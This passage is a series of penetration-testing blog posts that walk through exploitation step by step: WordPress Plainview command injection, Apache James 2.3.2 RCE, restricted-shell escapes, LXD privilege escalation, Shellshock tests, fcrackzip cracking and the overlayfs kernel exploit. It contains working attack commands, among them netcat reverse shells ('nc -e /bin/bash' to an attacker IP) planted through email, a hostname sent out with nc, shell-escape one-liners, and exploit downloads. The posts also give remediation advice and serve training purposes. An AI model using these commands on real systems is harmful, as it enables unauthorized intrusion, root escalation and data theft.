
9. Now execute that code by visiting the hello.php script in /wp-content/plugins/hello.php
- http://wordy/wp-content/plugins/hello.php
10. Check listener you should get a connection back.

Remediation
Update to plugin version 4.25 or latest
by Vry4n_ | Feb 28, 2021 | Linux Exploitation
Plainview Activity Monitor plugin for WordPress could allow a remote authenticated attacker to execute arbitrary commands on the system. By sending a specially-crafted request, an attacker could exploit this vulnerability using shell metacharacters in the ip parameter to inject and execute arbitrary OS commands on the system.
The Plainview Activity Monitor plugin before 2018/08/26 for WordPress is vulnerable to OS command injection via shell metacharacters in the ip parameter of a wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools request.

More details
https://nvd.nist.gov/vuln/detail/CVE-2018-15877
https://exchange.xforce.ibmcloud.com/vulnerabilities/148904
https://packetstormsecurity.com/files/155502/WordPress-Plainview-Activity-Monitor-20161228-Remote-Command-Execution.html
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-15877
https://www.exploit-db.com/exploits/45274
Exploit
1. This is an authenticated exploit, so, we need to have WordPress username & password. I brute forced, and got my way into.
- http://wordy/wp-login.php
- mark / helpdesk01

2. Within the menu go to
- Activity monitor – tools
- /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools

3. Now fill the IP box and click on Lookup, capture this request using a web proxy. I’ll be using BurpSuite

4. Now we need to inject a Linux command within that “ip” parameter, we can use “|;&” since, these metacharacters have a meaning to the OS

5. Before we forward the crafted request, start a listener on the offensive machine

6. After forwarding the request, we immediately get a reverse connection in our machine from the remote WordPress server

Remedy
Upgrade to the latest version of Plainview Activity Monitor plugin (20180826 or later), available from the WordPress Plugins Directory.
by Vry4n_ | Feb 26, 2021 | Linux Post-Exploitation
Restricted shells are conceptually shells with restricted permissions, with features and commands working under a very peculiar environment, built to keep users in a secure and controlled environment, allowing them just the minimum necessary to perform their daily operations.
Once hackers get a low privileged shell, even a restricted one, it’s time to try to escape normal restrictions and get more features and privileges to play with. This is where restricted shell escaping techniques come into play. Escaping shell restrictions is just a small part of Penetration Testing Post Exploitation phase, designed to escalate privileges.
Sometimes a restricted shell can block the commands with / or the redirecting outputs like >,>>
Common Restricted Shells
There is a lot of different restricted shells to choose from. Some of them are just normal shells with some simple common restrictions not actually configurable, such as rbash (restricted Bash), rzsh and rksh (Korn Shell in restricted mode), which are really trivial to bypass.
Others have a complete configuration set that can be redesigned to fit administrator’s needs such as lshell (Limited Shell) and rssh (Restricted Secure Shell).
Gathering Environment Information
Once we have access to a restricted shell, before we can go any further on all techniques, the first step is to gather as much information as possible about our current shell environment.
- Check available commands either by trying them out by hand, hitting TAB key twice or listing files and directories;
- Check for commands configured with SUID permissions, especially if they are owned by root user. If these commands have escapes, they can be run with root permissions and will be our way out, or in.
- Check variables ‘env’ or ‘printenv’
- Check the list of commands you can use with sudo. This will let us execute commands with other user’s permissions by using our own password. This is especially good when configured for commands with escape features. (sudo -l)
- Check what languages are at your disposal, such as python, expect, perl, ruby, etc. They will come in handy later on;
- Check if redirect operators are available, such as ‘|’ (pipe), “>”, “>>”, “<”;
- Check for escape characters and execution tags such as: “;” (colon), “&” (background support), “’” (single quotes), “” (double-quotes), “$(“ (shell execution tag), “${“
- You must to check in what shell you are : echo $SHELL you will be in rbash by 90%
Try to determine what kind of shell you are in. This is not easy depending on the configuration in place, but can be performed by issuing some commands and checking for general error messages.
- If some available command is unknown to you, install them in your own test Linux box and analyze its features, manual, etc.
- Try to determine what kind of shell you are in. This is not easy depending on the configuration in place, but can be performed by issuing some commands and checking for general error messages.
Here are some error message examples from different restricted shells around




Common Initial Techniques
- If “/” is allowed you can run /bin/sh or /bin/bash.
- If you can run cp command you can copy the /bin/sh or /bin/bash into your directory.
- From ftp >
- gdb >
- gdb
- !/bin/sh or !/bin/bash
- From more/man/less >
- From vim >
- vim
- !/bin/sh #or !/bin/bash :set shell=/bin/bash
- From rvim >
- rvim
- :python import os; os.system(“/bin/bash )
- From scp >
- scp -S /path/yourscript x y:
- From awk >
- awk ‘BEGIN {system(“/bin/sh”) }’ # or /bin/bash”)}’
- From find >
- find / -name test -exec /bin/sh or /bin/bash \;
- From nmap >
- From find >
- find . -name * -exec /bin/bash \;
- From mutt
Console Editors
Linux systems provide us with different editors such as ed, ne, nano, pico, vim, etc.
Vi or VIM
- echo $0
- vi newfile.txt
- :set shell=/bin/bash # or !/bin/bash
- echo $0

ed
- echo $0
- ed
- !’/bin/bash’
- echo $0

Pager Commands
Linux pagers are simple utilities that allow us to see the output of a particular command or text file, that is too big to fit the screen, in a paged way. The most well-known are “more” and “less”. Pagers also have escape features to execute scripts.
less/more
- echo $0
- echo “Vry4n” | less
- !’/bin/bash’
- echo $0

man command
The command “man”, used to display manual pages for Linux commands, also has escape features. Simply use the man command to display any command manual
- echo $0
- man ls
- !’/bin/bash’
- echo $0

pinfo
we can read files
Programming Languages Techniques
Let’s look some programming languages techniques.
- From expect >
- From python >
- python -c ‘import os; os.system(“/bin/sh”)’
- From php >
- From perl >
- perl -e ‘exec “/bin/sh”;’
- From lua >
- lua
- os.execute(‘/bin/sh’).
- From ruby >
Advanced Techniques
Now let’s move into some dirty advance techniques.
- From ssh >
- ssh username@IP – t “/bin/sh” or “/bin/bash”
- From ssh2 >
- ssh username@IP -t “bash –noprofile”
- From ssh3 >
- ssh username@IP -t “() { :; }; /bin/bash” (shellshock)
- From ssh4 >
- ssh -o ProxyCommand=”sh -c /tmp/yourfile.sh” 127.0.0.1 (SUID)
- From git >
- git help status > you can run it then !/bin/bash
- From pico >
- pico -s “/bin/bash” then you can write /bin/bash and then CTRL + T
- From zip >
- zip /tmp/test.zip /tmp/test -T –unzip-command=”sh -c /bin/bash”
- From tar >
- tar cf /dev/null testfile –checkpoint=1 –checkpointaction=exec=/bin/bash
Best Practices & Conclusion
- Prefer to work with “Allowed commands” instead of “Disallowed commands”. The amount of commands with escapes you don’t know are far superior than the ones you do.
- Keep “Allowed Commands” list to a minimum necessary.
- Inspect your allowed commands for escaping features on a regular basis, either by studying the manual or search in the security community.
- Check allowed commands that could interact with Linux system variables and restrict their access.
- Scripts that invoke other scripts can be a security risk specially when they are running with other user’s privileges and software that allow escape or third party command execution. Try to avoid this.
- If any command allowed has escapes or command execution features, avoid using it. If not possible try to enforce restrictions to block certain functions or use restricted versions. Some commands have restricted versions with no command execution support.
- If providing Linux editors is inevitable, use restricted versions, such as:
vim = rvim (Restricted Vim)
ed = red (Restricted ED)
nano = rnano (Restricted Nano)
- A nice hint for restricted software would be to provide them as a symbolic link. For all purposes your user might think it’s using vim, for example, while it’s just a symbolic link to rvim.
- If providing pagers is necessary avoid less and more, and use pages that don’t provide command execution escape like most.
- When using any software that has built-in third party editors support that rely on $EDITOR and $VISUAL Linux variables, make these variables read-only to avoid users changing it’s content to software containing escapes.
- Try to avoid allowing programming languages. If not possible ensure that configuration is hardened and dangerous functions such as pty(), system(), exec(), etc, are blocked. Some programming languages are easy to harden simply defining functions that are disabled, others are trickier and sometimes the only way to do it is either uninstalling certain functions or not providing the language itself.
Resources
https://fireshellsecurity.team/restricted-linux-shell-escaping-techniques/
https://www.exploit-db.com/docs/english/44592-linux-restricted-shell-bypass-guide.pdf
by Vry4n_ | Feb 24, 2021 | Linux Exploitation
Apache James is a mail and news server and software framework written in Java. A bug in version 2.3.2 enables an attacker to execute arbitrary commands on the machine running the server.
The vulnerability arises from an insecure default configuration and a lack of input validation in the server’s user creation mechanism; it allows an attacker to inject commands to execute when a user signs into the machine. Despite the vulnerability, a number of techniques can be employed to reduce the machine’s attack surface and mitigate the risk of a compromise.
https://exchange.xforce.ibmcloud.com/vulnerabilities/99535
https://www.exploit-db.com/exploits/35513
https://seclists.org/bugtraq/2015/Sep/142
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-7611
https://www.cvedetails.com/cve/CVE-2015-7611/
https://www.rapid7.com/db/modules/exploit/linux/smtp/apache_james_exec/

Exploitation
1. Scan to verify the version of the services running
- nmap -p- -A -sV -sC 192.168.0.10

2. Log in using defaults
By default, the Apache James administrator has the same username and password, “root.” Using these credentials gives us access to the administration console, where we can create new users with the “adduser” command.
- telnet 192.168.0.10 4555
- root/root

3. Create an Exploitable User
The format of the command is “adduser <username> <password>,” where “<username>” represents the username to be created, and “<password>” represents the user’s password. To gain the ability to put files in “/etc/bash_completion.d,” we create a mail user with the username “../../../../../../../../etc/bash_completion.d” with the command:
- listusers
- adduser ../../../../../../../../etc/bash_completion.d password
- listusers

Note:
Bash completion is a functionality through which bash helps users type their commands faster and easier. It accomplishes that by presenting possible options when users press the tab key while typing a command.
The completion script is code that uses the builtin bash command complete to define which completion suggestions can be displayed for a given executable. The nature of the completion options vary from simple static to highly sophisticated.
4. Being there as root admin, we can also, restart users mail passwords
- listusers
- setpassword mindy vpassword

5. Having access to the users’ mail, we can further exploit this vulnerability. First of all, let’s try to read the users emails, lets connect to POP3 (110)
- telnet 192.168.0.10 110
- USER mindy
- PASS vpassword
- LIST
- RETR 2

6. Now, we will send a special email message, from our compromised email address, to the newly created account, that will execute once, the user logs in. This is done via SMTP (25)
- telnet 192.168.0.25
- HELO mindy
- MAIL FROM: <’mindy@localhost>
- RCPT TO: <../../../../../../../../etc/bash_completion.d>
- DATA
- From: mindy@localhost
- ‘
- hostname | nc 192.168.0.13 3333
- .

7. Now at the attacking machine start a netcat listener, once, the user logs in we can see the remote command displayed in the local machine

8. Now that we ran the remote command we can try to inject a bash reverse shell. So, when the user logs in, we receive a direct connection
- telnet 192.168.0.25
- HELO mindy
- MAIL FROM: <’mindy@localhost>
- RCPT TO: <../../../../../../../../etc/bash_completion.d>
- DATA
- From: mindy@localhost
- ‘
- nc -e /bin/bash 192.168.0.13 6666
- .
- quit

8. Start a netcat listener on our machine, and wait for the user to log in

Alternative Exploitation
1. We have an automated method of exploiting this using a python script (https://www.exploit-db.com/exploits/35513)
- searchsploit james 2.3.2
- searchsploit -m linux/remote/35513.py

2. Now edit the file, and, add the command you want to run. In this case, I’d update the payload to run a netcat reverse connection
- vi 35513.py
- payload = ‘nc -e /bin/bash 192.168.0.13 7777’

3. Run a netcat listener
4. Run the python script
- python 35513.py 192.168.0.10

5. Wait for someone to log in

Remedy
Upgrade to the latest version of James Server (2.3.2.1 or later)
Recommendations
Change the Root Password
The root password can be set through the administration console. Changing the password makes an attack more time-consuming by increasing the effort required to gain access.
- telnet 192.168.0.10 4555
- root/root
- setpassword root <newpassword>
Restrict Access to the Administration Console
To limit the attack surface, the administration console should only be accessible from the local machine or from a whitelist of IP ranges, such as those on an internal network. These restrictions are effective because they require the attacker to devise an alternate means of accessing the machine.
Uninstall Bash-Completion
The vulnerability cannot be exploited as described without the presence of Bash-completion on the mail server machine. Though there are other executable paths on the system, e.g. “/etc/rc.d,” removing Bash-completion decreases an attacker’s options and increases the effort required to exploit the machine
Run the Server as an Unprivileged User
Running the server as an unprivileged user is the most effective of the techniques described here. The default configuration lends the server to run as the root user due to the need to bind to port 25, a privileged port. Choosing a port above 1023 removes this restriction and allows us to run the server as an unprivileged user and on an unprivileged port. To continue serving SMTP requests on port 25, the firewall can forward requests to the new, unprivileged port. In this mode, the server is limited in its use of system resources. An attacker trying to create an exploitable user will fail because the server can no longer alter the contents of “/etc/bash_completion.d.”
Sources
https://crimsonglow.ca/~kjiwa/2016/06/exploiting-apache-james-2.3.2.html
by Vry4n_ | Feb 22, 2021 | Linux Post-Exploitation
LXD is a next generation system container manager. It offers a user experience similar to virtual machines but using Linux containers instead.
LXD is Ubuntu’s container manager utilizing Linux containers. It could be considered to act in the same sphere as Docker,
The lxd group should be considered harmful in the same way the docker group is. Under no circumstances should a user in a local container be given access to the lxd group. This is because it’s entirely trivial to exploit.
We can abuse the lxd group to re-mount the filesystem and change root owned files.
Exploitation
1. In this scenario our user is part of an lxd group

2. We have to run lxd first and follow the prompts as seen below

3. Check for the release version, in this scenario I have 18.04

4. Create the instance & mount it
- lxc init ubuntu:18.04 test -c security.privileged=true

- lxc config device add test whatever disk source=/ path=/mnt/root recursive=true

5. Start the instance, and check its running state
- lxc start test
- lxc info test

6. Now execute bash within the instance

7. Access the mounted partition /mnt/root

Remedy
This is a configuration issue. Be careful with what users get assigned to the lxd group.
Resources
https://reboare.github.io/lxd/lxd-escape.html
https://www.hackingarticles.in/lxd-privilege-escalation/
by Vry4n_ | Feb 14, 2021 | Application
Shellshock is effectively a Remote Command Execution vulnerability in BASH. The vulnerability relies in the fact that BASH incorrectly executes trailing commands when it imports a function definition stored into an environment variable.

A lot of programs like SSH, telnet, CGI scripts allow bash to run in the background allowing the vulnerability to be exploited remotely over the network which makes it more scary. Shellshock can be exploited in
- RCE via Apache with mod_cgi, CGI Scripts, Python, Perl
- RCE on DHCP clients using Hostile DHCP Server
- OpenSSH RCE/Privilege escalation
This vulnerability is exploitable via multiple vectors (DHCP, HTTP, SIP, FTP, and SMTP) and could allow an attacker to inject and execute arbitrary commands on a vulnerable system.
Affected versions
CVE-2014-7169 – GNU Bash through 4.3 bash43-025
CVE-2014-6271, CVE-2014-6277, CVE-2014-6278, CVE-2014-7186, CVE-2014-7187 – GNU Bash through 4.3 bash43-026

Affected systems
The vulnerability affects versions 1.14 through 4.3 of GNU Bash.
- GNU Bash 3.0
- GNU Bash 3.1
- GNU Bash 3.2
- GNU Bash 4.0
- GNU Bash 4.1
- GNU Bash 4.2
- GNU Bash 4.3
Variables
Bash supports environment variables. They contain information about your login session, stored for the system shell to use when executing commands.

Print, and add new variables
- echo $PATH
- export VK9=”Keep going”
- echo $VK9

Bash Functions
1. Bash functions are blocks of code that can be used in .sh scripts to execute an instruction. These can be used as one line piece of code, interpreted by bash
- name() { echo $Path; date; }
- name

2. These functions can also be set as environment variables
- export runthis=”() { echo \”Hey $USER, your are in a good track\”; date; }”
- bash -c runthis

Test vulnerability
1. Check bash version

2. A simple test to check if your Bash is vulnerable. (local test)
- env var='() { ignore this;}; echo vulnerable’ bash -c /bin/true
- env x='() { :;}; echo shellshocked’ bash -c “echo test”

The way this proof of concept works is that bash functions can be exported to environment variables. When code is added to the end of the function definition inside the variable, it gets executed when the shell is invoked (“bash -c”).
Remediation
Remediation is obviously going to be most successful by applying patches to affected systems. Check with relevant vendors for updated information. This is also an opportunity to review systems for unused services, like FTP, Telnet, and DCHPd, and disable them when they are not required.
by Vry4n_ | Feb 14, 2021 | Tools
fcrackzip is a third-party tool for cracking zip files passwords. It tries to brute force using a list of passwords.
Installation
- sudo apt install fcrackzip
Before using fcrackzip we need a password protected zip file.
- zip –password <password><filename.zip> <data>
- zip –password vk9security new_file.zip data.txt

How to use
1. Show help

- -b: for using brute force algorithms.
- -D: for using a dictionary.
- -B: execute a small benchmark.
- -c: use characters from charset.
- -h: show the help message.
- –version: show the version of this program.
- -V: validate or check the algorithm.
- -v: for verbose mode.
- -p: for using a string as a password.
- -l: for providing a specific length to password.
- -u: for weed out wrong passwords.
- -m: to specify the method number.
2. Define charsets to brute force
- fcrackzip -b -c ‘Aa1’ new_file.zip
- fcrackzip -b -c ‘Aa1’ -u new_file.zip

3. Using numeric password, verbose, and length -l <min><max>
- fcrackzip -b -c ‘1’ -v-l 1-9 new_file.zip

4. Providing an initial password
- fcrackzip -b -v -c ‘a’ -p vk9security new_file.zip

5. always use -u to point out the match
- fcrackzip -b -v -c ‘a’ -p vk9security -u new_file.zip

6. Using a dictionary list file
- fcrackzip -D -p ./pass.txt -u new_file.zip

by Vry4n_ | Feb 14, 2021 | Linux Post-Exploitation
The overlayfs implementation in the linux (aka Linux kernel) package before 3.19.0-21.21 in Ubuntu through 15.04 does not properly check permissions for file creation in the upper filesystem directory, which allows local users to obtain root access by leveraging a configuration in which overlayfs is permitted in an arbitrary mount namespace. (https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-1328)
Ubuntu could allow a local attacker to gain elevated privileges on the system, caused by incorrect permission checks when creating new files in the upper filesystem directory by the overlayfs filesystem. An attacker could exploit this vulnerability to gain root privileges on the system. Note: This vulnerability also affects Cloud Foundry. (https://exchange.xforce.ibmcloud.com/vulnerabilities/103882)
Affected releases
- (Ubuntu 14.04/15.10)
- Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
Affected kernel
- Linux Kernel 4.3.3
- Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
For more info
https://seclists.org/oss-sec/2015/q2/717
https://www.securityfocus.com/bid/75206/info
https://www.exploit-db.com/exploits/37293

Identification
1. We should already have access to the machine, since, this is a post-exploitation activity, and the attack is done locally. First thing we need to do is identify the kernel version

2. check the kernel version

Note: It was identified at the 4.3.3 version. So, we are on good track with 3.13.0, older version.
3. To make sure this is vulnerable, let’s run a script that detects possible vulnerabilities. linux-exploit suggester (see how to use https://vk9-sec.com/linux-exploit-suggester-enumeration-linux-kernellinux-based-machine/)
Source code (https://github.com/mzet-/linux-exploit-suggester)
- cd /tmp
- wget http://192.168.0.13:9999/linux-exploit-suggester.sh
- chmod 777 linux-exploit-suggester.sh
- ./linux-exploit-suggester.sh

Note: Highly vulnerable, means this is likely to have success.
Execution
1. Download the exploit to your Kali/Parrot machine, and share it by any means with the remote server. I’d use a python web server
- wget https://www.exploit-db.com/download/37292
- mv 37292 exploit.c
- ls -l exploit.c
- python3.9 -m http.server 9999
